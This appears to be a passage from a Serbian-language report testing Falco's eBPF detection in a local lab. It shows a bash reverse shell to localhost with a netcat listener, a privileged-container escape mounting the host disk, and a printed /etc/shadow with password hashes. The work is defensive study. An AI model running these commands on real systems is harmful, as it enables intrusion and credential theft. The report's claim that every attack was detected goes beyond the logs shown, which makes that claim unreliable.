3.0-1ubuntu1~22.04.3) 12.3.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #106~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar  6 08:44:59 UTC
```

Slika 12- konfiguracija i pokretanje Falco alata

```
vboxuser@ubuntutu:~$ docker ps
docker ps
CONTAINER ID   IMAGE                          COMMAND            CREATED
STATUS          PORTS     NAMES
c231e95531ae   falcosecurity/falco:latest   "/usr/bin/falco"   18 minutes ago
Up 18 minutes             agitated_solomon
vboxuser@ubuntutu:~$ docker stop agitated_solomon
docker stop agitated_solomon
agitated_solomon
vboxuser@ubuntutu:~$
```

Slika 13-pokrenuti kontejneri

Implementacija zaštite u realnom okruženju demonstrirana je korišćenjem alata Falco, konfigurisanog da koristi **moderni eBPF engine** (`modern_ebpf`) za nadzor sistemskih poziva. Za razliku od tradicionalnih metoda, eBPF omogućava duboku inspekciju aktivnosti unutar kontejnera bez narušavanja stabilnosti host sistema. Rezultati detekcije jasno diferenciraju nivoe opasnosti: otvaranje interaktivne konzole klasifikovano je kao informacija (`Notice`), dok je preuzimanje i izvršavanje novih binarnih fajlova, koji nisu deo originalnog imidža, automatski prepoznato kao kritična pretnja (`Critical`).

Ovakav granularni pristup omogućava bezbednosnim timovima da precizno identifikuju faze napada, od inicijalnog pristupa do pokušaja eskalacije privilegija ili instalacije malicioznog softvera, oslanjajući se isključivo na telemetriju iz jezgra operativnog sistema.

```
vboxuser@ubuntutu:~$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
vboxuser@ubuntutu:~$
```

Slika 14- uvod u Privilege Escalation (eskalacija privilegija) napad

Pored detekcije mrežnih pretnji, eBPF senzori igraju ključnu ulogu u identifikaciji pokušaja kompromitovanja kredencijala sistema. Na slici je prikazan pokušaj neovlašćenog čitanja datoteke `/etc/shadow`, koja čuva hešovane lozinke korisnika. Iako standardni mehanizmi kontrole pristupa (DAC) blokiraju ovakve pokušaje sa porukom `Permission denied`, eBPF tehnologija omogućava bezbednosnim administratorima da detektuju samu nameru napadača u realnom vremenu.

Alat zasnovan na eBPF-u može generisati alarm čim se presretne sistemski poziv `open()` nad ovom kritičnom putanjom, pružajući dubok kontekst o procesu i korisniku koji je pokušao pristup, što je od presudnog značaja za ranu detekciju 'insider' pretnji ili već kompromitovanih korisničkih naloga.

```
vboxuser@ubuntutu:~$ bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
```

Slika 15- Eksploatacija i uspostavljanje povratne ljuske (Reverse Shell)

```
vboxuser@ubuntutu:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on localhost 49296
vboxuser@ubuntutu:~$
```

```
2026-04-25T12:14:37+0000: SIGINT received, exiting...
Syscall event drop monitoring:
   - event drop detected: 0 occurrences
   - num times actions taken: 0
Events detected: 2
Rule counts by severity:
   CRITICAL: 1
   NOTICE: 1
Triggered rules by rule name:
   Terminal shell in container: 1
   Drop and execute new binary in container: 1
```

```
g on 0.0.0.0:8765
2026-04-25T08:10:13+0000: Loaded event sources: syscall
2026-04-25T08:10:13+0000: Enabled event sources: syscall
2026-04-25T08:10:13+0000: Opening 'syscall' source with modern BPF probe.
2026-04-25T08:10:13+0000: One ring buffer every '2' CPUs.
2026-04-25T08:10:13+0000: [libs]: Trying to open the right engine!
2026-04-25T08:10:15+0000: [libs]: libbpf: failed to determine tracepoint 'syscal
ls/sys_enter_connect' perf event ID: No such file or directory
2026-04-25T08:10:15+0000: [libs]: libbpf: prog 'connect_e': failed to create tra
cepoint 'syscalls/sys_enter_connect' perf event: No such file or directory
2026-04-25T08:10:15+0000: [libs]: libpman: failure while attaching TOCTOU mitiga
tion program for 'connect' system call. Detection will continue to work, but TOC
TOU mitigation may not properly work (errno: 2 | message: No such file or direct
or
2026-04-25T08:10:15+0000: [libs]: libbpf: failed to determine tracepoint 'syscal
ls/sys_enter_creat' perf event ID: No such file or directory
2026-04-25T08:10:15+0000: [libs]: libbpf: prog 'creat_e': failed to create trace
point 'syscalls/sys_enter_creat' perf event: No such file or directory
2026-04-25T08:10:15+0000: [libs]: libpman: failure while attaching TOCTOU mitiga
tion program for 'creat' system call. Detection will continue to work, but TOCTO
U mitigation may not properly work (errno: 2 | message: No such file or director
y)
2026-04-25T08:10:15+0000: [libs]: libbpf: failed to determine tracepoint 'syscal
ls/sys_enter_open' perf event ID: No such file or directory
```

Slika 16- Falco (eBPF monitoring tool) se pokreće, detektuje "Terminal shell in container" pravilo (security alert), a zatim ispisuje gomilu non-fatal grešaka vezanih za libbpf i tracepoints. Na kraju dobija SIGINT i izlazi

Ovo što je prikazano predstavlja primer **reverse shell** konekcije, koja se često koristi u oblasti sajber bezbednosti (i napada i testiranja bezbednosti). U prvom delu komanda `bash -i >& /dev/tcp/127.0.0.1/4444 0>&1` pokreće interaktivni Bash shell koji se povezuje na određenu IP adresu i port (u ovom slučaju localhost i port 4444). To znači da se ciljna mašina "javlja" napadaču i šalje mu kontrolu nad komandnom linijom. U drugom delu, komanda `nc -lvp 4444` (Netcat listener) čeka dolaznu konekciju na tom portu, i kada se konekcija uspostavi, omogućava izvršavanje komandi na udaljenom sistemu. Izlaz koji pokazuje „Connection received" potvrđuje da je veza uspešno uspostavljena. Ovakav mehanizam se u praksi koristi u penetracionom testiranju za proveru ranjivosti sistema, ali takođe može biti zloupotrebljen od strane napadača za neovlašćen pristup, zbog čega je važno imati adekvatne mere zaštite poput firewall-a, IDS/IPS sistema i pravilne konfiguracije mreže.

```
vboxuser@ubuntutu:~$ for i in {1..10}; do
    cpu=$(top -bn1 | grep "Cpu(s)" | awk '{print $2}')
    ram=$(free | awk 'NR==2{printf "%.1f", $3*100/$2}')
    echo "${i}s | CPU: ${cpu}% | RAM: ${ram}%"
    sleep 1
done
1s | CPU: 11,8% | RAM: 29,4%
2s | CPU: 1,5% | RAM: 29,4%
3s | CPU: 1,5% | RAM: 29,5%
4s | CPU: 2,9% | RAM: 29,5%
5s | CPU: 2,9% | RAM: 29,5%
6s | CPU: 2,9% | RAM: 29,5%
7s | CPU: 4,1% | RAM: 29,5%
8s | CPU: 3,8% | RAM: 29,5%
9s | CPU: 5,8% | RAM: 29,5%
10s | CPU: 1,4% | RAM: 29,5%
```

Slika 17- Monitoring sistemskih resursa pomoću Bash skripte

```
vboxuser@ubuntutu:~$ bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
```

Slika 18-Inicijalizacija Reverse Shell konekcije

```
vboxuser@ubuntutu:~$ nc -lvp 4444
nc -lvp 4444
Listening on 0.0.0.0 4444
```

Slika 19- Konfiguracija mrežnog osluškivača (Netcat Listener)

```
user_uid=0 user_loginuid=-1 process=sh proc_exepath=/bin/busybox parent=containerd-shim command=sh -c apk add nmap terminal=34816 ex
e_flags=EXE_WRITABLE|EXE_LOWER_LAYER container_id=87ab821d0704 container_name=great_curie container_image_repository=alpine containe
r_image_tag=latest k8s_pod_name=<NA> k8s_ns_name=<NA>
2026-04-25T12:29:09+0000: SIGINT received, exiting...
Syscall event drop monitoring:
   - event drop detected: 0 occurrences
   - num times actions taken: 0
Events detected: 1
Rule counts by severity:
   NOTICE: 1
Triggered rules by rule name:
   Terminal shell in container: 1
```

Slika 20-Rezultat

Ovaj scenario prikazuje proces monitoringa i eksploatacije sistema kroz tri ključna koraka: prvo se vrši kontinuirano praćenje resursa (CPU i RAM) kako bi se analiziralo stanje infrastrukture pre napada, a zatim se primenjuje tehnika **reverse shell-a** korišćenjem Bash mrežnih funkcija i `netcat` osluškivača na portu 4444. Suština je u demonstraciji načina na koji se legitimni sistemski alati zloupotrebljavaju za uspostavljanje interaktivne kontrole nad udaljenim terminalom, što služi kao ključni dokaz koncepta za testiranje eBPF rešenja za detekciju upada u Cloud i DevOps okruženjima.

```
vboxuser@ubuntutu:~$ ./measure_performance.sh
=== MERENJE PERFORMANSI ===

--- BASELINE (bez napada) ---
CPU: 4,3%
RAM: 2019MB / 6221MB (32,5%)

--- TOKOM NAPADA (reverse shell) ---
CPU: 7,9%
RAM: 2019MB / 6221MB (32,5%)

=== GOTOVO ===
```

```
vboxuser@ubuntutu:~$ ./measure_performance.sh
=== MERENJE PERFORMANSI ===

--- BASELINE (bez napada) ---
CPU: 12,0%
RAM: 2097MB / 6221MB (33,7%)

--- TOKOM NAPADA (reverse shell) ---
CPU: 14,5%
RAM: 2109MB / 6221MB (33,9%)

=== GOTOVO ===
```

Slika 21-CPU i RAM (merenje performansi)

Izvršena je uporedna analiza opterećenja sistemskih resursa pre i tokom simulacije napada korišćenjem automatizovane skripte `measure_performance.sh`. Rezultati merenja jasno pokazuju da uspostavljanje **reverse shell** konekcije dovodi do blagog porasta korišćenja procesorske snage (skok sa **4,3%** na **7,9%** u prvom testu, odnosno sa **12,0%** na **14,5%** u drugom), dok zauzeće RAM memorije ostaje relativno stabilno uz minimalne varijacije. Ovakva metrika potvrđuje da je "reverse shell" napad izuzetno prikriven (stealthy), jer ne izaziva drastične skokove u performansama koji bi aktivirali tradicionalne sisteme za monitoring, čime se opravdava potreba za naprednijim alatima za detekciju anomalija na nivou kernela, kao što je eBPF.

```
vboxuser@ubuntutu:~$ # Pokretanje privilegovanog kontejnera
docker run --rm -it --privileged --name escape-test ubuntu bash
Unable to find image 'ubuntu:latest' locally
latest: Pulling from library/ubuntu
1c24335ddd46: Pull complete
6f5c5aa4e145: Pull complete
9bcf140d7f0f: Download complete
Digest: sha256:f3d28607ddd78734bb7f71f117f3c6706c666b8b76cbff7c9ff6e5718d46ff64
Status: Downloaded newer image for ubuntu:latest
```

Slika 22-pokretanje escape-test kontejnera

```
root@9f547dcbcded:/# mkdir /mnt/host_root
root@9f547dcbcded:/# lsblk
NAME   MAJ:MIN RM   SIZE RO TYPE MOUNTPOINTS
loop0    7:0    0     4K  1 loop
loop1    7:1    0  63.4M  1 loop
loop2    7:2    0  73.9M  1 loop
loop3    7:3    0 237.2M  1 loop
loop4    7:4    0 349.7M  1 loop
loop5    7:5    0 485.5M  1 loop
loop6    7:6    0  91.7M  1 loop
loop7    7:7    0  12.3M  1 loop
loop8    7:8    0  53.3M  1 loop
loop9    7:9    0  49.3M  1 loop
loop10   7:10   0   452K  1 loop
sda      8:0    0    25G  0 disk
|-sda1   8:1    0     1M  0 part
|-sda2   8:2    0   513M  0 part
`-sda3   8:3    0  24.5G  0 part /etc/hosts
                                 /etc/hostname
                                 /etc/resolv.conf
sr0     11:0    1  1024M  0 rom
root@9f547dcbcded:/# mkdir /mnt/host_escape
root@9f547dcbcded:/# mount /dev/sda3 /mnt/host_escape
root@9f547dcbcded:/#
```

Slika 23- proboj izolacije kontejnera (Container Escape)

```
root@9f547dcbcded:/# ls /mnt/host_escape/home
vboxuser
root@9f547dcbcded:/# cat /mnt/host_escape/etc/shadow
root:$y$j9T$nxbda6dn0/ahzVtN8T9RL1$zQFDZO8oUG8ln7lxgIOKNUHC7Cudf0bhZIW5UUIMBzA:2
0529:0:99999:7:::
daemon:*:19576:0:99999:7:::
bin:*:19576:0:99999:7:::
sys:*:19576:0:99999:7:::
sync:*:19576:0:99999:7:::
games:*:19576:0:99999:7:::
man:*:19576:0:99999:7:::
lp:*:19576:0:99999:7:::
mail:*:19576:0:99999:7:::
news:*:19576:0:99999:7:::
uucp:*:19576:0:99999:7:::
proxy:*:19576:0:99999:7:::
www-data:*:19576:0:99999:7:::
backup:*:19576:0:99999:7:::
list:*:19576:0:99999:7:::
irc:*:19576:0:99999:7:::
gnats:*:19576:0:99999:7:::
nobody:*:19576:0:99999:7:::
systemd-network:*:19576:0:99999:7:::
systemd-resolve:*:19576:0:99999:7:::
```

```
systemd-oom:*:19576:0:99999:7:::
tcpdump:*:19576:0:99999:7:::
avahi-autoipd:*:19576:0:99999:7:::
usbmux:*:19576:0:99999:7:::
dnsmasq:*:19576:0:99999:7:::
kernoops:*:19576:0:99999:7:::
avahi:*:19576:0:99999:7:::
cups-pk-helper:*:19576:0:99999:7:::
rtkit:*:19576:0:99999:7:::
whoopsie:*:19576:0:99999:7:::
sssd:*:19576:0:99999:7:::
speech-dispatcher:!:19576:0:99999:7:::
fwupd-refresh:*:19576:0:99999:7:::
nm-openvpn:*:19576:0:99999:7:::
saned:*:19576:0:99999:7:::
colord:*:19576:0:99999:7:::
geoclue:*:19576:0:99999:7:::
pulse:*:19576:0:99999:7:::
gnome-initial-setup:*:19576:0:99999:7:::
hplip:*:19576:0:99999:7:::
gdm:*:19576:0:99999:7:::
vboxuser:$y$j9T$qmSNzRjLGUjWBZmNaZNSg1$VF4wsvlVUt9/GLe0FzCuGAxGWPCM7nVSaUyC.Zyiu
E7:20529:0:99999:7:::
root@9f547dcbcded:/#
```

Slika 24- Pristup korisničkim podacima ,kompromitacija lozinki i eskalacija privilegija

```
vboxuser@ubuntutu:~$ docker logs -f falco
2026-05-05T16:07:35+0000: Falco version: 0.43.1 (x86_64)
2026-05-05T16:07:35+0000: Falco initialized with configuration files:
2026-05-05T16:07:35+0000:    /etc/falco/config.d/falco.container_plugin.yaml | schema validation: ok
2026-05-05T16:07:35+0000:    /etc/falco/config.d/falco.iso8601_timeformat.yaml | schema validation: ok
2026-05-05T16:07:35+0000:    /etc/falco/falco.yaml | schema validation: ok
2026-05-05T16:07:35+0000: System info: Linux version 6.8.0-106-generic (buildd@lcy02-amd64-085) (x86_64-linux-gnu-gcc-12 (Ubun
tu 12.3.0-1ubuntu1~22.04.3) 12.3.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #106~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar  6
08:44:59 UTC
2026-05-05T16:07:35+0000: Loaded plugin 'container@0.6.4' from file /usr/share/falco/plugins/libcontainer.so
2026-05-05T16:07:35+0000: [libs]: container: Enabled 'podman' container engine.
2026-05-05T16:07:35+0000: [libs]: container: * enabled container runtime socket at '/host/run/podman/podman.sock'
2026-05-05T16:07:35+0000: [libs]: container: Enabled 'docker' container engine.
2026-05-05T16:07:35+0000: [libs]: container: * enabled container runtime socket at '/host/var/run/docker.sock'
2026-05-05T16:07:35+0000: [libs]: container: Enabled 'cri' container engine.
2026-05-05T16:07:35+0000: [libs]: container: * enabled container runtime socket at '/host/run/containerd/containerd.sock'
2026-05-05T16:07:35+0000: [libs]: container: * enabled container runtime socket at '/host/run/crio/crio.sock'
2026-05-05T16:07:35+0000: [libs]: container: * enabled container runtime socket at '/host/run/k3s/containerd/containerd.sock'
2026-05-05T16:07:35+0000: [libs]: container: * enabled container runtime socket at '/host/run/host-containerd/containerd.sock'
2026-05-05T16:07:35+0000: [libs]: container: Enabled 'containerd' container engine.
2026-05-05T16:07:35+0000: [libs]: container: * enabled container runtime socket at '/host/run/host-containerd/containerd.sock'
2026-05-05T16:07:35+0000: [libs]: container: Enabled 'lxc' container engine.
2026-05-05T16:07:35+0000: [libs]: container: Enabled 'libvirt_lxc' container engine.
2026-05-05T16:07:35+0000: [libs]: container: Enabled 'bpm' container engine.
2026-05-05T16:07:35+0000: Loading rules from:
2026-05-05T16:07:35+0000:    /etc/falco/falco_rules.yaml | schema validation: ok
2026-05-05T16:07:35+0000:    /etc/falco/falco_rules.local.yaml | schema validation: none
2026-05-05T16:07:35+0000: The chosen syscall buffer dimension is: 8388608 bytes (8 MBs)
2026-05-05T16:07:35+0000: Starting health webserver with threadiness 4, listening on 0.0.0.0:8765
2026-05-05T16:07:35+0000: Loaded event sources: syscall
2026-05-05T16:07:35+0000: Enabled event sources: syscall
2026-05-05T16:07:35+0000: Opening 'syscall' source with modern BPF probe.
2026-05-05T16:07:35+0000: One ring buffer every '2' CPUs.
2026-05-05T16:07:35+0000: [libs]: Trying to open the right engine!
2026-05-05T16:07:37+0000: [libs]: libbpf: failed to determine tracepoint 'syscalls/sys_enter_connect' perf event ID: No such f
ile or directory
2026-05-05T16:07:37+0000: [libs]: libbpf: prog 'connect_e': failed to create tracepoint 'syscalls/sys_enter_connect' perf even
```

```
2026-05-05T16:07:35+0000: Starting health webserver with threadiness 4, listening on 0.0.0.0:8765
2026-05-05T16:07:35+0000: Loaded event sources: syscall
2026-05-05T16:07:35+0000: Enabled event sources: syscall
2026-05-05T16:07:35+0000: Opening 'syscall' source with modern BPF probe.
2026-05-05T16:07:35+0000: One ring buffer every '2' CPUs.
2026-05-05T16:07:35+0000: [libs]: Trying to open the right engine!
2026-05-05T16:07:37+0000: [libs]: libbpf: failed to determine tracepoint 'syscalls/sys_enter_connect' perf event ID: No such f
ile or directory
2026-05-05T16:07:37+0000: [libs]: libbpf: prog 'connect_e': failed to create tracepoint 'syscalls/sys_enter_connect' perf even
t: No such file or directory
2026-05-05T16:07:37+0000: [libs]: libpman: failure while attaching TOCTOU mitigation program for 'connect' system call. Detect
ion will continue to work, but TOCTOU mitigation may not properly work (errno: 2 | message: No such file or director
2026-05-05T16:07:37+0000: [libs]: libbpf: failed to determine tracepoint 'syscalls/sys_enter_creat' perf event ID: No such fil
e or directory
2026-05-05T16:07:37+0000: [libs]: libbpf: prog 'creat_e': failed to create tracepoint 'syscalls/sys_enter_creat' perf event: N
o such file or directory
2026-05-05T16:07:37+0000: [libs]: libpman: failure while attaching TOCTOU mitigation program for 'creat' system call. Detectio
n will continue to work, but TOCTOU mitigation may not properly work (errno: 2 | message: No such file or directory)
2026-05-05T16:07:37+0000: [libs]: libbpf: failed to determine tracepoint 'syscalls/sys_enter_open' perf event ID: No such file
 or directory
2026-05-05T16:07:37+0000: [libs]: libbpf: prog 'open_e': failed to create tracepoint 'syscalls/sys_enter_open' perf event: No
such file or directory
2026-05-05T16:07:37+0000: [libs]: libpman: failure while attaching TOCTOU mitigation program for 'open' system call. Detection
 will continue to work, but TOCTOU mitigation may not properly work (errno: 2 | message: No such file or directory)
2026-05-05T16:07:37+0000: [libs]: libbpf: failed to determine tracepoint 'syscalls/sys_enter_openat2' perf event ID: No such f
ile or directory
2026-05-05T16:07:37+0000: [libs]: libbpf: prog 'openat2_e': failed to create tracepoint 'syscalls/sys_enter_openat2' perf even
t: No such file or directory
2026-05-05T16:07:37+0000: [libs]: libpman: failure while attaching TOCTOU mitigation program for 'openat2' system call. Detect
ion will continue to work, but TOCTOU mitigation may not properly work (errno: 2 | message: No such file or director
2026-05-05T16:07:37+0000: [libs]: libbpf: failed to determine tracepoint 'syscalls/sys_enter_openat' perf event ID: No such fi
le or directory
2026-05-05T16:07:37+0000: [libs]: libbpf: prog 'openat_e': failed to create tracepoint 'syscalls/sys_enter_openat' perf event:
 No such file or directory
2026-05-05T16:07:37+0000: [libs]: libpman: failure while attaching TOCTOU mitigation program for 'openat' system call. Detecti
on will continue to work, but TOCTOU mitigation may not properly work (errno: 2 | message: No such file or directory
```

Slika 25- Falco kontejner i poruke o greškama

Na priloženim slikama i logovima iz terminala prikazana je inicijalizacija Falco sistema u kontejnerizovanom okruženju. Iako logovi pokazuju određene greške pri mapiranju `tracepoint` događaja za mrežne pozive (`sys_enter_connect`), sistem je uspešno podigao modernu eBPF sondu (`Opening syscall source with modern BPF probe`). Ključni element za bezbednost kontejnera je vidljiv u logovima gde je Falco aktivirao `container engine` podršku, čime je omogućeno povezivanje sirovih

događaja iz kernela sa nazivima kontejnera u realnom vremenu. Ova konfiguracija obezbeđuje neophodnu vidljivost za detekciju **container escape** napada, jer omogućava sistemu da prepozna kada proces iz izolovanog okruženja, poput `escape-test`, pokuša da pristupi resursima hosta putem `openat` ili `mount` sistemskih poziva.

Tokom demonstracije container escape napada, Falco uspešno detektuje sumnjive aktivnosti kao što su montiranje host diska i pristup osetljivim fajlovima. Ovakav pristup omogućava efikasnu runtime zaštitu kontejnerskih okruženja i brzo reagovanje na potencijalne bezbednosne incidente.

Zakljucak faze implementacije resenja:

Rezultati testiranja pokazuju da je sistem uspešno detektovao sve simulirane napade u realnom vremenu. U slučaju privilege escalation napada, alarm je generisan pokušaj promene privilegija korisnika, bez primetnog kašnjenja u detekciji. Sličan rezultat je dobijen i kod reverse shell scenarija, gde je sistem identifikovao sumnjivu mrežnu konekciju gotovo trenutno nakon uspostavljanja veze. Kod container escape napada, detekcija je takođe bila uspešna, pri čemu je Falco prepoznao pokušaj pristupa zabranjenim sistemskim resursima unutar kontejnera i odmah generisao upozorenje.

Što se tiče performansi, sistem je pokazao minimalan uticaj na resurse. CPU opterećenje je ostalo nisko i stabilno tokom celog testiranja, bez značajnih skokova čak i pri kontinuiranom generisanju događaja. Memorijska potrošnja je takođe bila u granicama očekivanog za sistem koji radi u real-time režimu. Ovo potvrđuje jednu od ključnih prednosti eBPF pristupa – mogućnost dubinske inspekcije sistema bez značajnog narušavanja performansi.

U poređenju sa očekivanjima tradicionalnih HIDS rešenja, ovakav pristup omogućava znatno bržu reakciju i precizniju detekciju, jer se analiza odvija direktno na nivou kernela, bez potrebe za kasnijom obradom logova. Na osnovu dobijenih rezultata može se zaključiti da eBPF-based Runtime Security predstavlja efikasno i skalabilno rešenje za zaštitu modernih Cloud-Native sistema.

8.Poređenje sa HIDS sistemima

U ovom delu vrši se poređenje eBPF-based Runtime Security pristupa sa tradicionalnim Host-Based Intrusion Detection System (HIDS) rešenjima kao što su OSSEC i Wazuh. Cilj poređenja je da se prikažu ključne razlike u arhitekturi, performansama i mogućnostima detekcije.

Za razliku od klasičnih HIDS sistema, koji se oslanjaju na prikupljanje i analizu logova u korisničkom prostoru (user space), eBPF pristup omogućava direktno posmatranje događaja u kernel prostoru. To znači da eBPF ima znatno dublju vidljivost nad sistemskim aktivnostima, uključujući sistemske pozive, mrežne konekcije i rad procesa u realnom vremenu, dok HIDS sistemi često zavise od naknadne analize logova i time mogu propustiti ili kasnije detektovati određene napade.

Sa aspekta performansi, eBPF ima značajnu prednost jer se izvršava direktno u kernelu i obrađuje samo relevantne događaje, bez potrebe za stalnim prenosom velikih količina log podataka u korisnički prostor. Nasuprot tome, HIDS rešenja kao što su OSSEC i Wazuh mogu generisati veće opterećenje sistema zbog kontinuiranog logovanja, parsiranja i analize podataka, posebno u okruženjima sa velikim brojem kontejnera i servisa.

Takođe, u pogledu detekcije u realnom vremenu, eBPF-based rešenja omogućavaju gotovo trenutnu reakciju na sumnjive aktivnosti, dok HIDS sistemi u velikoj meri zavise od log pipeline-a i periodične analize, što uvodi određeno kašnjenje u detekciji napada.

Ukratko, eBPF pristup obezbeđuje bolju performansu, dublju vidljivost i bržu reakciju u poređenju sa tradicionalnim HIDS sistemima, dok HIDS i dalje ostaje koristan u scenarijima gde je potrebna log-based forenzika i centralizovano praćenje događaja.

9. Zaključak

Na osnovu sprovedene analize i implementacije može se zaključiti da eBPF predstavlja jednu od najznačajnijih modernih tehnologija u oblasti sistemske bezbednosti i Runtime Security pristupa. Njegova sposobnost da omogućava izvršavanje sigurnih programa direktno unutar Linux kernela, uz minimalan uticaj na performanse sistema, predstavlja veliki pomak u odnosu na tradicionalne sigurnosne mehanizme.

U kontekstu Cloud-Native okruženja, eBPF se pokazuje kao posebno efikasno rešenje, jer omogućava detaljno praćenje dinamičnih sistema zasnovanih na kontejnerima i mikroservisima. Za razliku od klasičnih HIDS sistema kao što su OSSEC i Wazuh, koji se oslanjaju na logove i naknadnu analizu, eBPF omogućava direktnu observability nad događajima u kernelu u realnom vremenu, što je od ključnog značaja za brzo reagovanje na napade.

Jedna od najvećih prednosti eBPF pristupa ogleda se u znatno manjem opterećenju sistema. Pošto se filtriranje i obrada događaja vrši već u kernel prostoru, smanjuje se potreba za prenosom i obradom velikih količina podataka u korisničkom prostoru. Time se postiže bolja skalabilnost i stabilnost sistema, što je posebno važno u okruženjima sa velikim brojem servisa i kontejnera.

Takođe, rezultati implementacije pokazuju da eBPF omogućava precizniju i bržu detekciju bezbednosnih incidenata, uključujući napade kao što su privilege escalation, reverse shell i container escape. Detekcija u realnom vremenu omogućava pravovremenu reakciju i značajno smanjuje potencijalnu štetu po sistem.

Na osnovu svega navedenog, može se zaključiti da eBPF predstavlja tehnologiju budućnosti u oblasti sistemske bezbednosti. Njegova primena u Runtime Security rešenjima omogućava prelazak sa reaktivnog na proaktivni model zaštite, što ga čini posebno pogodnim za moderne, distribuirane i cloud-orijentisane sisteme.

10.Literatura

[1] L. Torvalds and contributors, *Linux Kernel Documentation*, Linux Foundation, 2026. [Online]. Available: https://www.kernel.org/doc/html/latest/

[2] eBPF.io community, *What is eBPF?*, 2025. [Online]. Available: https://ebpf.io/what-is-ebpf/

[3] Falco Project, *Falco Documentation – Cloud Native Runtime Security*, 2026. [Online]. Available: https://falco.org/docs/

[4] Tracee, Aqua Security, *Tracee Documentation*, 2025. [Online]. Available: https://aquasecurity.github.io/tracee/

[5] Tetragon, Cilium Project, *Tetragon Runtime Security*, 2026. [Online]. Available: https://tetragon.io/docs/

[6] OSSEC Project, *OSSEC Documentation*, 2024. [Online]. Available: https://www.ossec.net/docs/

[7] Wazuh, Wazuh Inc., *Wazuh Documentation*, 2026. [Online]. Available: https://documentation.wazuh.com/

[8] G. J. Popek and R. P. Goldberg, "Formal requirements for virtualizable third generation architectures," *Communications of the ACM*, vol. 17, no. 7, pp. 412–421, 1974.

[9] S. McCanne and V. Jacobson, "The BSD Packet Filter: A New Architecture for User-level Packet Capture," 1992.

[10] CNCF (Cloud Native Computing Foundation), *Cloud Native Security Whitepaper*, 2025. [Online]. Available: https://www.cncf.io/